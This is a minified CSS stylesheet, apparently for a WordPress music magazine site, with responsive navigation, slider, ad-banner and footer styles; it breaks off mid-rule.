(max-width:1200px){input[type=text],input[type=email],input[type=url],input[type=password],input[type=search],input[type=number],input[type=tel],input[type=range],input[type=date],input[type=month],input[type=week],input[type=time],input[type=datetime],input[type=datetime-local],input[type=color],textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none}h1,.front-cta-wrapper h2.section-title,.front-cta-text h2{font-size:40px;font-size:2rem}h2{font-size:36px;font-size:2.25rem}h3,.front-slider-float h3{font-size:32px;font-size:2rem}h4,.mc_custom_border_hdr,.front-slider-side h3{font-size:30px;font-size:1.875rem}.site-title,.entry-content-wrapper .emphasis,.widget-area .emphasis{font-size:28px;font-size:1.75rem}.main-nav-align-hamburger .main-navigation ul,.main-navigation ul,.dropdown-toggle,.main-nav-align-hamburger .dropdown-toggle,.social-wrapper .jetpack-social-navigation ul,.search-wrap .search-form input[type=search],#post-load h2.entry-title,.front-archive h2.entry-title{font-size:24px;font-size:1.5rem}.entry-content-wrapper blockquote,.entry-content-wrapper q,.search-post-text-img .entry-title{font-size:22px;font-size:1.375rem}h5,.single-navigation-wrapper .post-nav-title,.archive-layout-list #post-load h2.entry-title,.front-archive-list h2.entry-title{font-size:20px;font-size:1.25rem}.main-nav-align-hamburger .main-navigation ul ul .dropdown-toggle,.main-nav-align-hamburger .main-navigation ul ul,.front-slider-dots{font-size:18px;font-size:1.125rem}.main-nav-align-hamburger .main-navigation ul ul ul .dropdown-toggle,.main-nav-align-hamburger .main-navigation ul ul ul{font-size:16px;font-size:1rem}.main-nav-align-hamburger .site-branding-td,.site-branding-td{width:70%}.main-nav-align-hamburger .main-navigation{width:30px}.menu-toggle{margin-right:10px}.mobile-menu-toggle.menu-toggle,.site-branding{display:inline-block}.main-nav-align-hamburger .menu-wrapper,.menu-wrapper,.social-wrapper{width:100%;max-width:900px;padding:30px 20px}.menu-wrapper,.social-wrapper{position:fixed;top:0;left:0;right:0;bottom:0;z-index:20;background:#000;color:#fff;-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%);visibility:hidden;-webkit-transition:visibility 0s 0s,transform .3s ease-in-out;-moz-transition:visibility 0s 0s,transform .3s ease-in-out;-ms-transition:visibility 0s 0s,transform .3s ease-in-out;-o-transition:visibility 0s 0s,transform .3s ease-in-out;transition:visibility 0s 0s,transform .3s ease-in-out}.toggled .menu-wrapper,.social-menu-open .social-wrapper{visibility:visible;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}.main-nav-align-hamburger .menu-close,.menu-close{top:15px;right:15px}.main-nav-align-hamburger .toggled .menu-close,.toggled .menu-close{top:30px;right:15px;opacity:.4;-webkit-transition:.2s .4s linear;-moz-transition:.2s .4s linear;-ms-transition:.2s .4s linear;-o-transition:.2s .4s linear;transition:.2s .4s linear}.menu-close{position:absolute;right:15px;top:15px;-webkit-transform:translateX(100%) rotate(90deg);-moz-transform:translateX(100%) rotate(90deg);-ms-transform:translateX(100%) rotate(90deg);-o-transform:translateX(100%) rotate(90deg);transform:translateX(100%) rotate(90deg);-webkit-transform-origin:left top;-moz-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top;opacity:0;font-size:20px}.toggled .menu-background,.social-menu-open .search-wrap+.menu-background{opacity:1;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;-webkit-transition:opacity .5s cubic-bezier(.12,.6,.54,.96);-moz-transition:opacity .5s cubic-bezier(.12,.6,.54,.96);-ms-transition:opacity .5s cubic-bezier(.12,.6,.54,.96);-o-transition:opacity .5s cubic-bezier(.12,.6,.54,.96);transition:opacity .5s cubic-bezier(.12,.6,.54,.96)}.main-navigation li,.social-wrapper .jetpack-social-navigation li{display:inline-block}.main-navigation ul,.social-wrapper{text-align:left}.jetpack-social-navigation{height:100%}.menu-wrapper>div:before,.jetpack-social-navigation:before{content:'';height:100%;width:0}.main-navigation.toggled .menu-wrapper>div>*,.menu-wrapper>div:before,.jetpack-social-navigation>div,.jetpack-social-navigation:before{display:inline-block;vertical-align:middle}.menu-wrapper>div>*,.jetpack-social-navigation>div{width:98%}.main-navigation ul ul{top:0;background:0 0;box-shadow:none;text-align:center;font-size:.8em;margin-bottom:1em;width:100%;padding:1.5em 0}.main-navigation ul ul:before{display:none}.main-navigation ul ul li{width:100%}.main-navigation ul li:hover>ul,.main-navigation ul li.focus>ul{left:-999em}.main-navigation ul li.toggle-on>ul{left:0;top:100%}.main-navigation ul li.toggle-on>.dropdown-toggle .icon-dropdown:before{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.main-navigation ul li.toggle-on>.dropdown-toggle .icon-dropdown:after{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.main-navigation.toggled ul ul ul{display:none;position:static;width:100%}.main-navigation.toggled ul ul li.toggle-on>ul{display:block}.main-navigation ul li:hover>ul,.main-navigation ul li.focus>ul,.main-nav-align-right .main-navigation ul li:hover>ul,.main-nav-align-right .main-navigation ul li.focus>ul,.main-nav-align-right .main-navigation ul ul li:hover>ul,.main-nav-align-right .main-navigation ul ul li.focus>ul{left:-999em}.main-navigation ul li.toggle-on>ul,.main-nav-align-right .main-navigation ul li.toggle-on>ul,.main-nav-align-right .main-navigation ul ul li.toggle-on>ul{left:0}.main-navigation ul ul,.main-nav-align-right .main-navigation ul ul{text-align:left}body:not(.main-nav-align-hamburger) .main-navigation ul li.toggle-on>.dropdown-toggle .icon-dropdown:before{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}body:not(.main-nav-align-hamburger) .main-navigation ul li.toggle-on>.dropdown-toggle .icon-dropdown:after{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.main-navigation.toggled ul ul ul{display:none;position:static;width:100%}.main-navigation.toggled ul ul li.toggle-on>ul{display:block}.main-nav-align-hamburger .main-navigation li,.main-navigation li{width:100%;padding:0;margin-bottom:6px}body .main-navigation .current-page-item>a,body .main-navigation .current-menu-item>a{border-bottom-color:#fff}ul .icon-dropdown:before,ul .icon-dropdown:after{background:#fff}.main-nav-align-hamburger .menu-wrapper .site-branding{margin-bottom:30px}.main-nav-align-hamburger .site-branding{width:calc(100% - 35px)}.main-nav-align-hamburger .menu-wrapper>div:nth-child(2),.menu-wrapper>div{height:90%}.menu-wrapper>div.site-branding{height:auto}.menu-wrapper>div.site-branding:before{display:none}.main-nav-align-hamburger .main-navigation.toggled ul ul,.main-navigation.toggled ul ul{display:none;position:static;width:100%;padding-left:0;margin-top:.5em;margin-bottom:1em}.main-nav-align-hamburger .main-navigation.toggled ul li.toggle-on>ul,.main-navigation.toggled ul li.toggle-on>ul{display:block}.main-nav-align-left .menu-wrapper>div:nth-child(1),.main-nav-align-center .menu-wrapper>div:nth-child(1),.main-nav-align-right .menu-wrapper>div:nth-child(1),.jetpack-social-navigation{opacity:0;-webkit-transform:translateX(-30px);-moz-transform:translateX(-30px);-ms-transform:translateX(-30px);-o-transform:translateX(-30px);transform:translateX(-30px);-webkit-transition:.3s .2s ease-in-out;-moz-transition:.3s .2s ease-in-out;-ms-transition:.3s .2s ease-in-out;-o-transition:.3s .2s ease-in-out;transition:.3s .2s ease-in-out}.main-nav-align-left .toggled .menu-wrapper>div:nth-child(1),.main-nav-align-center .toggled .menu-wrapper>div:nth-child(1),.main-nav-align-right .toggled .menu-wrapper>div:nth-child(1),.social-menu-open .jetpack-social-navigation{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;opacity:1}.social-button{top:15px}.social-menu-open .social-button{z-index:21;color:#fff;border-color:#fff;position:fixed;right:0;top:30px;opacity:.4;font-size:20px;-webkit-transform:translateX(100%) rotate(90deg);-moz-transform:translateX(100%) rotate(90deg);-ms-transform:translateX(100%) rotate(90deg);-o-transform:translateX(100%) rotate(90deg);transform:translateX(100%) rotate(90deg);-webkit-transform-origin:left top;-moz-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top;-webkit-transition:top .15s .2s linear;-moz-transition:top .15s .2s linear;-ms-transition:top .15s .2s linear;-o-transition:top .15s .2s linear;transition:top .15s .2s linear}.social-menu-open .social-button .icon-close{display:inline-block}.social-wrapper .jetpack-social-navigation li{padding:0;margin-bottom:6px;display:block;line-height:1.5}.social-wrapper .jetpack-social-navigation a{padding:.1em 0}.search-wrap,.main-nav-align-hamburger .menu-wrapper{z-index:20}.menu-background{z-index:19}.search-wrap{padding:140px 20px}.big-search-close,.main-nav-align-hamburger .menu-close{font-size:20px}.big-search-close{top:calc(100% + 15px);right:20px}.search-line{padding-bottom:.5em}.search-wrap .search-instructions{display:none}.search-wrap .search-form{width:100%}.search-wrap .search-form input[type=search]{width:calc(100% - 35px)}.search-wrap .search-form button{width:30px}.search-wrap .icon-search{font-size:20px}.archive-layout-masonry #post-load article,.front-archive-masonry article{width:33.33333%}.archive-layout-masonry #post-load article.sticky,.front-archive-masonry article.sticky{width:66.66666%}.archive-layout-masonry .archive-has-sidebar #post-load article,.archive-layout-side .archive-has-sidebar #post-load article.sticky+article:not(.sticky),.front-archive-masonry .archive-has-sidebar article,.front-archive-side .archive-has-sidebar article.sticky+article:not(.sticky),.archive-has-sidebar .archive-layout-masonry #post-load article,.archive-has-sidebar .archive-layout-side #post-load article.sticky+article:not(.sticky),.archive-has-sidebar .front-archive-masonry article,.archive-has-sidebar .front-archive-side article.sticky+article:not(.sticky){width:50%}.archive-has-sidebar .archive-layout-masonry #post-load article.sticky,.archive-has-sidebar .archive-layout-side #post-load article.sticky,.archive-has-sidebar .front-archive-masonry article.sticky,.front-archive-side .archive-has-sidebar article.sticky,.archive-layout-masonry .archive-has-sidebar #post-load article.sticky,.archive-layout-side .archive-has-sidebar #post-load article.sticky,.front-archive-masonry .archive-has-sidebar article.sticky,.front-archive-side .archive-has-sidebar article.sticky{width:100%;max-width:900px}.archive-layout-list #post-load article,.front-archive-list article{width:100%}.front-slider-two{height:70vh}.front-slider-two article{width:85vw}.front-slider-two .front-slider-arrows .slick-next{width:15vw}.footer-newsletter .mc_custom_border_hdr,.footer-newsletter #mc_subheader{float:none;width:100%;max-width:750px;display:block;padding-right:0}.footer-newsletter #mc_subheader{padding-bottom:20px}.footer-newsletter .mc_custom_border_hdr{margin-bottom:10px}.footer-newsletter .mc_form_inside{display:block;max-width:100%}.footer-newsletter #mc_signup_form .mc_input{width:100%;display:block;float:none}#mc_signup_form .mc_input,#mc_signup_submit{height:42px;border:1px solid #000;border-radius:0;width:100%}.widget #mc_signup_submit,.footer-newsletter #mc_signup_submit{width:100%;margin:0;margin-top:1em}.widget .mc_merge_var{margin-bottom:.4em}.footer-newsletter #mc_signup_form .mc_input{width:100%;display:block}.footer-newsletter .mc_signup_submit{width:100%;display:block;float:none}.footer-newsletter #mc_display_rewards{margin-top:.5em}.blog .site-content{margin-top:20px}.single-navigation-wrapper .post-nav-text,.single-navigation-wrapper .post-nav-title{display:block}}@media screen and (max-width:900px){.front-cta-wrapper h2.section-title,.front-cta-text h2{font-size:36px}h2{font-size:32px}h3,.front-slider-float h3{font-size:28px}h4,.mc_custom_border_hdr,.front-slider-side h3,.site-title,.entry-content-wrapper .emphasis,.widget-area .emphasis,.main-nav-align-hamburger .main-navigation ul,.main-navigation ul,.dropdown-toggle,.main-nav-align-hamburger .dropdown-toggle,.jetpack-social-navigation ul,.search-wrap .search-form input[type=search]{font-size:24px}#post-load h2.entry-title,.front-archive h2.entry-title{font-size:22px}h5,.entry-content-wrapper blockquote,.entry-content-wrapper q,.search-post-text-img .entry-title{font-size:20px}.single-navigation-wrapper .post-nav-title,.archive-layout-list #post-load h2.entry-title,.front-archive-list h2.entry-title{font-size:18px}.front-cta-text p{font-size:16px;margin:0 auto}.search-wrap .icon-search:before{border-width:1px}.search-wrap .icon-search:after{height:1px}.container,.front-slider-float .slick-list{max-width:calc(100% - 40px)}.page-header{margin-bottom:60px;margin-top:0}#post-load,.front-archive{margin-left:0;margin-right:0;width:100%}#post-load article,#post-load nav,.front-archive article{padding-left:0;padding-right:0}.has-sidebar #post-load,.front-archive-wrapper.archive-has-sidebar .front-archive{width:100%;float:none}.archive-layout-side #post-load article,.front-archive-side article{width:100%}#post-load article.sticky .entry-text,.front-archive article.sticky .entry-text{padding:25px 20px}.archive-layout-masonry #post-load article,.front-archive-masonry article,.archive-layout-masonry #post-load article.sticky,.front-archive-masonry article.sticky,.archive-layout-masonry .archive-has-sidebar #post-load article,.archive-layout-side .archive-has-sidebar #post-load article.sticky+article:not(.sticky),.front-archive-masonry .archive-has-sidebar article,.front-archive-side .archive-has-sidebar article.sticky+article:not(.sticky),.archive-has-sidebar .archive-layout-masonry #post-load article,.archive-has-sidebar .archive-layout-side #post-load article.sticky+article:not(.sticky),.archive-has-sidebar .front-archive-masonry article,.archive-has-sidebar .front-archive-side article.sticky+article:not(.sticky){width:100%}.results-count{vertical-align:top}.search-for{width:auto;display:block;padding-right:0}.search-post-type{display:none}.search-post-text-img{width:100%}.search-post-text-img .post-thumbnail{width:100px;margin-left:20px}.archive-layout-list #post-load article .entry-img,.front-archive-list article .entry-img{margin-left:20px;max-width:100px;height:70px;overflow:hidden;position:relative}@supports (object-fit:cover){.archive-layout-list #post-load article .entry-img,.front-archive-list article .entry-img{height:auto}.archive-layout-list #post-load article .featured-image img,.front-archive-list article .featured-image img,.search-post-text-img img{width:100px;height:70px}}.front-page-wrapper>*:not(:first-child){margin-top:60px}.front-slider-wrapper h2.section-title:not(.container){top:20px;left:15px}.front-slider .entry-content{display:none}.front-slider-dots{font-size:16px;font-size:1rem}.front-slider-side{height:410px}.front-slider-side .entry-img{width:100%;bottom:auto;height:250px}.front-slider-side .entry-img{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}.front-slider-side article:not(.no-featured-image) .entry-text{width:100%;height:160px;padding:20px 15px}.front-slider-side h3{border-bottom:none}.front-slider-side .front-slider-dots{position:absolute;right:0;bottom:auto;top:0;margin:20px 15px 0 0;z-index:3}.front-slider-two .entry-text{margin:20px}.front-slider-two{height:600px}.front-slider-two .front-slider-dots{margin:20px 0 0 25px}h2+.front-slider-two .front-slider-dots{margin-top:50px}.front-slider-wrapper h2.section-title.container{top:0}.front-slider-float{height:auto;padding-top:80px;padding-bottom:50px}.front-slider-float .slick-track{margin-left:0}.front-slider-float article{text-align:center}.front-slider-float .entry-text{float:none;position:static;padding:10px 0 20px;width:100%}.front-slider-float .entry-img{width:100%;position:static;padding-top:0;padding-bottom:30px}.front-slider-float .entry-img .horizontal-img img{width:90%}.front-slider-float .entry-img .vertical-img img{width:70%}.front-slider-float .entry-header,.front-slider-float .entry-content{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}.front-slider-float .front-slider-dots{margin-right:20px;bottom:0;top:auto;left:0;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;margin:0 0 20px}.front-slider-dots .slick-dots{text-align:center}.front-slider-float .front-slider-dots li{display:inline-block;padding:0 .2em}.front-slider-float .front-slider-dots button:after{left:50%;top:100%;width:1px;height:30px;margin-top:4px;margin-left:0}.front-slider-wrapper-float h2.section-title{text-align:center}.front-slider-wrapper h2.section-title.container{margin-top:40px;margin-bottom:0}.front-cta{min-height:350px;height:100%}.front-cta .front-cta-text{position:relative;left:auto;right:auto;bottom:auto;margin-top:100px;margin-bottom:30px;text-align:center}.page-header-top .archive-type-wrapper{width:auto;padding-right:0;display:block}.tag .page-header-bottom .archive-description,.category .page-header-bottom .archive-description,.tax-jetpack-portfolio-type .page-header-bottom .archive-description,.tax-jetpack-portfolio-tag .page-header-bottom .archive-description{padding-left:0}.single-format-gallery .entry-gallery.slick-wrapper,.single-format-gallery .entry-gallery.slick-wrapper .gallery-item,.single-format-gallery .entry-gallery.slick-wrapper .gallery-icon,.single-format-gallery .entry-gallery.slick-wrapper .gallery-item img{height:270px;max-height:270px}.single-format-gallery .entry-gallery.slick-wrapper .gallery-item{margin-right:15px}.single .entry-header,.page:not(.page-template) .entry-header{margin-top:10px;padding-bottom:20px;margin-bottom:40px}.entry-meta-bottom>*{display:block;margin-bottom:2px}.buy-button{margin-top:7px}.entry-meta-bottom .byline{float:none}.byline-img{display:none}.byline-text{margin-left:0}.entry-meta-bottom>.sharedaddy-holder{display:none}.entry-meta-bottom{text-align:left}.sharedaddy-holder{margin-left:0}.entry-footer .sharedaddy-holder{margin-top:10px}.sharedaddy-holder div.sharedaddy h3.sd-title{margin-right:5px}.sharedaddy-holder .sd-social-icon .sd-content ul li[class*=share-] a.sd-button{margin-top:0;margin-bottom:0}body.jp-sharing-input-touch .sd-content ul li{padding-left:0}.sharedaddy-holder .sd-social-icon .sd-content ul li[class*=share-] a.sd-button:before{top:1px}.single .site-main>article,.single #comments,.page:not(.page-template) .site-main>article,.page:not(.page-template) #comments{margin-bottom:0}.container.container-medium.comments-area{max-width:calc(100% - 40px)}.comment-list-wrapper{margin-top:40px;margin-bottom:60px}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post{float:none;width:100%;margin-bottom:20px;padding-bottom:20px}.related-holder #jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post,.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post{margin-right:0}.related-holder #jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post:nth-child(2n),.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:nth-child(2n){margin-left:0}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:nth-child(3){border-bottom-width:1px;border-bottom-style:solid}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post img.jp-relatedposts-post-img{max-width:100px;margin-left:20px}.related-holder #jp-relatedposts .jp-relatedposts-items-visual h4.jp-relatedposts-post-title,.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post-title{font-size:18px;margin-bottom:6px}.footer-instagram-wrapper{padding-top:40px}.footer-newsletter-wrapper,.footer-instagram-wrapper,.footer-widget-area,.site-info{margin-top:40px;text-align:center}.footer-instagram-wrapper{overflow:hidden;margin-left:-20px;margin-right:-20px}.footer-instagram-wrapper .widget{white-space:nowrap;overflow-x:scroll;-webkit-overflow-scrolling:touch;padding:0 20px 8px}.footer-instagram-wrapper .widget ul{margin:0}.footer-instagram-wrapper .widget li{float:none;width:60vw;max-width:300px;padding:0;display:inline-block;vertical-align:top;white-space:normal}.footer-instagram-wrapper .widget li{margin-right:10px}.footer-instagram-wrapper p.instagram-username{padding-left:20px;padding-right:20px;max-width:100vw}.entry-content .readmore{padding:.8em 1.4em;font-size:9px}.rounded-corners .footer-newsletter #mc_signup_form .mc_input{margin-left:auto;margin-right:auto}}@media screen and (max-width:600px){.front-slider-two{height:400px}.archive-layout-masonry .archive-has-sidebar #post-load article,.archive-layout-side .archive-has-sidebar #post-load article.sticky+article:not(.sticky),.front-archive-masonry .archive-has-sidebar article,.front-archive-side .archive-has-sidebar article.sticky+article:not(.sticky),.archive-has-sidebar .archive-layout-masonry #post-load article,.archive-has-sidebar .archive-layout-side #post-load article.sticky+article:not(.sticky),.archive-has-sidebar .front-archive-masonry article,.archive-has-sidebar .front-archive-side article.sticky+article:not(.sticky){width:100%}.archive-layout-side #post-load article:not(.sticky).has-featured-image .entry-img,.front-archive-side article:not(.sticky).has-featured-image .entry-img{width:100%;padding-right:0;padding-bottom:30px;display:block}.archive-layout-side #post-load article:not(.sticky).has-featured-image .entry-text,.front-archive-side article:not(.sticky).has-featured-image .entry-text{width:100%;display:block}.archive-layout-side #post-load h2.entry-title,.front-archive-side h2.entry-title{clear:none}.widget{max-width:100%;margin-right:0;margin-top:1em}.footer-widget-area .widget{display:inline-block;margin-right:0;margin-bottom:0}.footer-widget-area .widget.widget_archive,.footer-widget-area .widget.widget_categories,.footer-widget-area .widget.widget_pages,.footer-widget-area .widget.widget_nav_menu{height:200px}}.ashello-single #aphex_ad{height:500px;background:url(https://crackmagazine.net/wp-content/uploads/2018/09/aphex-Parallax-background.jpg) no-repeat center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:155%;margin:0 auto;margin-bottom:30px;display:block;max-width:1500px}#aphex_ad .pcoa{height:500px;background:url(https://crackmagazine.net/wp-content/uploads/2018/09/Paralax_Background_V1.png) no-repeat center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:155%;margin:0 auto;margin-bottom:30px;display:block;max-width:1500px}#aphex_ad .pcoa p{text-align:center;font-family:'maison_neuebook';max-width:100%;margin:0 auto;position:relative;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);margin-bottom:0;font-size:40px;color:#fff;line-height:1.4;margin-bottom:0}.featured-arrows{float:right}.featured-arrows button{font-size:0}.featured-category-wrap .featured-row{margin-left:-30px;padding-bottom:20px}.slick-list{cursor:-webkit-grab;cursor:-moz-grab}.plain-slider .slick-list{margin-bottom:40px}.featured-arrows button{border-radius:17px;border-width:2px;border-color:#1d1d1d;border-style:solid;height:34px;margin-left:10px;padding:0;position:relative;width:34px;filter:invert(1)}.featured-category-wrap .slick-track{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;align-items:stretch;justify-content:flex-start;flex-wrap:nowrap;flex-direction:row}.featured-category-wrap .featured-category article:not(:last-child){border-color:rgba(0,0,0,.1)}.featured-category-wrap .featured-category article:not(:last-child){border-width:0 1px 0 0}.slick-track{-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.featured-category-wrap .featured-category article{border-bottom:none;display:inline-block;float:none;outline:none;padding:0 35px;vertical-align:top}.featured-category-wrap article .featured-image{overflow:hidden}.featured-category-wrap .featured-image{margin-bottom:30px}.featured-category-wrap .entry-title{font-size:1.5rem;margin-bottom:.5rem}.featured-category-wrap .featured-header h3{font-size:1rem;font-weight:500;opacity:.5;display:inline-block;text-transform:uppercase;margin-top:0;margin-bottom:0}.featured-arrows .slick-prev:before{border-right:8px solid #000;top:10px;left:10px}.featured-arrows .slick-prev:before,.featured-arrows .slick-next:before{width:0;height:0;border-top:5px solid transparent;border-bottom:5px solid transparent}.featured-arrows button:before,.featured-arrows button:after{content:'';position:absolute;top:50%;left:50%;-webkit-transition:.2s;-moz-transition:.2s;-ms-transition:.2s;-o-transition:.2s;transition:.2s}.featured-arrows .slick-prev:after,.featured-arrows .slick-next:after{top:14px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);background:#000;height:2px;width:0}.featured-arrows button:before,.featured-arrows button:after{content:'';position:absolute;top:50%;left:50%;-webkit-transition:.2s;-moz-transition:.2s;-ms-transition:.2s;-o-transition:.2s;transition:.2s}.featured-arrows .slick-prev:hover:before{left:7px}.featured-arrows .slick-next:hover:before{left:14px}.featured-arrows .slick-prev:hover:after,.featured-arrows .slick-next:hover:after{width:12px}.featured-arrows .slick-next:before{border-left:8px solid #000;top:10px;left:12px}.slick-slide{-webkit-transition:opacity .5s cubic-bezier(.28,.12,.22,1);-moz-transition:opacity .5s cubic-bezier(.28,.12,.22,1);-ms-transition:opacity .5s cubic-bezier(.28,.12,.22,1);-o-transition:opacity .5s cubic-bezier(.28,.12,.22,1);transition:opacity .5s cubic-bezier(.28,.12,.22,1)}@media only screen and (min-width:1025px){.featured-category-wrap .featured-header{margin-bottom:100px}}@media only screen and (min-width:768px){ul#menu-footer-company li{font-size:1rem;padding-right:10px;font-weight:500}.featured-category-wrap .featured-header{margin-bottom:50px}.featured-category-wrap .featured-category article{flex:0 0 360px;width:360px}}@media only screen and (max-width:768px){ul#footer-social-menu li{list-style:none;display:inline-block;padding-left:5px}ul#footer-social-menu{position:unset}#menu-footer-company{min-width:200px!important}#menu-footer-company>li{display:block}.social-agency-button{display:none}}.gshello-single{text-align:center}.gshello-7 img{width:100%}#masthead>.gshello.gshello-7{padding-bottom:20px;margin-top:-20px}@media screen and (min-width:768px){#masthead>.gshello-7{display:none}}.ashello-single #aphex_ad{height:500px;background:url(http://invertedaudio.staging.wpengine.com/wp-content/uploads/2019/01/49784186_1753249634779326_5357766269179265024_n.jpg) no-repeat center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:100%;margin:0 auto;margin-bottom:30px;display:block;max-width:1580px}@media only screen and (min-width:1024px){.entry-content #aphex_ad.pcoa{height:auto}.entry-content #aphex_ad p{transform:translateY(0%);-webkit-transform:translateY(0%)}}@media only screen and (max-width:950px){#aphex_ad{height:auto;margin-bottom:30px;display:block;padding:30px;background-position:center center!important;background-size:cover!important}#aphex_ad p img{height:auto!important}}#aphex_ad.pcoa{height:500px;background:url(/wp-content/uploads/2019/01/50402508_389729748461090_1886285267728334848_n.jpg) no-repeat center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:130%;margin:0 auto;margin-bottom:30px;display:block;max-width:1580px}#aphex_ad p{text-align:center;font-family:'maison_neuebook';max-width:100%;margin:0 auto;position:relative;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);margin-bottom:0;font-size:40px;color:#fff;line-height:1.4;margin-bottom:0}.adform-adbox{width:100%!important}.ashello-7{width:100%}.entry-content #aphex_ad p img{max-width:45%;overflow:hidden;height:200px}.entry-content #aphex_ad p{top:30%}ul#footer-social-menu li{list-style:none;display:inline-block;padding-left:0;padding-right:10px}ul#footer-social-menu li a img{height:20px;width:20px;filter:invert(1)}.lazy-load{transition:opacity .15s;opacity:0}.lazy-load.is-loaded{opacity:1}.blog #colophon,.archive #colophon,.post-type-archive #colophon{display:none}@media screen and (min-width:1024px){.site-info{display:flex;align-items:center;margin-top:-15px}.copyright-logo{min-width:60px}.footer-site-copyright{flex:.25}span.footer-site-branding{flex:inherit}.widget-area.footer-widget-area{flex:auto}.menu-footer-company-container{display:flex}ul#menu-footer-company{width:80%;justify-content:space-evenly;margin:0;display:flex}ul#footer-social-menu{margin:0}}#infscr-loading{opacity:0}.gshello-7>.ashello-15>.adform-adbox-static[style]{height:auto!important}.gshello-2>.ashello-15>.adform-adbox-static[style]{height:auto!important}button.play{background:url(/wp-content/themes/prim/inc/img/ia-play.svg);background-size:contain;width:3.3rem;height:3.3rem;position:relative;display:inline-flex;background-repeat:no-repeat;border:none;top:8px;left:20px;filter:invert(1)}.mixcloud-footer-widget-body-wrapper{bottom:0!important}.mixcloud-footer-widget-container{opacity:0}@media screen and (max-width:1200px){button.play{width:2rem;height:2rem;top:5px}}@media screen and (max-width:768px){button.play{display:inline-flex;float:right;left:0}}iframe#ticket{width:1px;min-width:100%}span.cat-links>a{color:#fff}span.posted-on{color:#fff}a.gila{background:url(https://inverted-audio.com/wp-content/uploads/GILA-IA-BANNER-BOTTOM.png);background-size:130%}.gdpr.gdpr-privacy-bar .gdpr-agreement:hover,.gdpr.gdpr-reconsent-bar .gdpr-agreement:hover{background:#ffffff!important;color:#000000!important;border-color:#000000!important}.site-header{position:fixed;top:0;right:0;left:0;margin:0;padding:10px 20px;z-index:9999;background:#000;max-width:100vw!important}#primary{margin-top:30px}@media screen and (min-width:768px){.menu-wrapper{width:50vw!important}.site-header{padding:25px 40px}.main-nav-align-hamburger .menu-wrapper{padding:40px 100px!important}body[class*='home'] .site-content{margin-top:60px}.front-cta-text>*:first-child{max-width:none}}@media screen and (max-width:900px){.front-cta .front-cta-text{margin-bottom:100px}}@media screen and (max-width:768px){body[class*='archive'] .site-content{margin-top:60px!important}}.big-search-open .search-wrap{z-index:99999}@media only screen and (min-device-width:1366px) and (max-device-width:1366px) and (orientation:landscape) and (-webkit-min-device-pixel-ratio:2){.main-nav-align-hamburger .main-navigation ul,.main-navigation ul{font-size:3rem}.front-slider-two article{width:50vw}.front-slider-two{height:60vh}.footer-widget-area{margin-top:45px}.single-format-gallery .entry-gallery.slick-wrapper .gallery-icon{max-height:75vh}}@media only screen and (min-device-width:1112px) and (max-device-width:1112px) and (orientation:landscape) and (-webkit-min-device-pixel-ratio:2){.main-nav-align-hamburger .main-navigation ul,.main-navigation ul{font-size:3rem}}@media only screen and (min-device-width:768px) and (max-device-width:1024px){.front-slider-two article{width:75vw}.front-slider-two .entry-text{margin:20px;bottom:0;margin-left:20px}.front-slider-two .entry-meta{font-size:20px}.front-slider-two .entry-title a{font-size:2.5rem}.front-cta-text>*{max-width:none}.front-cta .front-cta-image:before{background-color:rgba(0,0,0,.4);position:absolute;content:'';top:0;left:0;width:100%;height:100%}.front-cta-wrapper h2.section-title,.front-cta-text h2{font-size:45px}.front-cta-text p{font-size:20px;margin-bottom:25px;max-width:700px}.front-cta .front-cta-text{margin-bottom:100px}ul#menu-footer-company li{padding-right:revert}.footer-widget-area{order:2;display:flex;justify-content:center}.copyright-logo{width:112px;filter:invert(1)}.footer-widget-area .widget{display:flex;justify-content:center;margin:0}.menu-footer-company-container{display:flex;justify-content:center}.site-info{display:flex;flex-direction:column}ul#footer-social-menu{order:4}ul#footer-social-menu li:last-child{padding-right:0}.front-slider-two .front-slider-dots{margin:20px 0 0 70px}.archive-layout-masonry #post-load article{width:44%;margin:20px}.entry-content-wrapper{margin-left:auto}.site-header{padding:25px 18px}.main-nav-align-hamburger .menu-wrapper{padding:40px 70px!important}.single-format-gallery .entry-gallery.slick-wrapper .slick-track{height:470px}.single-format-gallery .entry-gallery.slick-wrapper 